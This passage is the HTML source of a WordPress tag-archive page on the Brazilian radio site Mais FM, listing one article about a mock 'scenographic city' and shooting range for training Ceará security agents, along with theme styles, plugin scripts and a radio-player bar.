.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"19f6c37f0e","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/tags/26567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive tag tag-cidade-cenografica tag-26567 wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																												</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
							<header id="mvp-post-head" class="left relative">
					<h1 class="mvp-post-title left entry-title" itemprop="headline">All posts tagged "&#8220;cidade cenográfica&#8221;"</h1>
				</header>
						<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
													<ul class="mvp-blog-story-list left relative infinite-content">
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/camilo-anuncia-cidade-cenografica-e-estande-de-tiros-para-formacao-de-profissionais-de-seguranca/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="1000" height="563" src="https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica.jpg 1024w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-696x392.jpg 696w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-1068x601.jpg 1068w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-747x420.jpg 747w" sizes="(max-width: 1000px) 100vw, 1000px" />													<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica.jpg 1024w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-696x392.jpg 696w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-1068x601.jpg 1068w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-747x420.jpg 747w" sizes="(max-width: 400px) 100vw, 400px" />													<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica.jpg 1024w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-696x385.jpg 696w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-1068x601.jpg 1068w, https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica-747x420.jpg 747w" sizes="(max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Ceará</span><span class="mvp-cd-date left relative">6 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Camilo anuncia &#8220;cidade cenográfica&#8221; e estande de tiros para formação de profissionais de segurança</h2>
														<p>Uma “cidade cenográfica”, um estande de tiros e um tanque de 12 metros de profundidade serão agregados à formação de agentes de segurança treinados pela Academia...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
															</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">Mais postagens</a>
														<div class="mvp-nav-links">
															</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
			<section id="mvp_ad_widget-2" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>	</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
